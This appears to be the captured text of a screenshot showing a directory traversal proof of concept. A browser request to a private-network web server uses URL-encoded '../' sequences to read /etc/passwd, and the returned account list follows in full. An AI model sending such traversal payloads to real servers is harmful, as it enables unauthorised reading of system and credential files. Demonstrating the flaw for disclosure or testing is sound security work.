 不安全 192.168.1.6:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
tim:x:1000:1000:tim:/home/tim:/bin/bash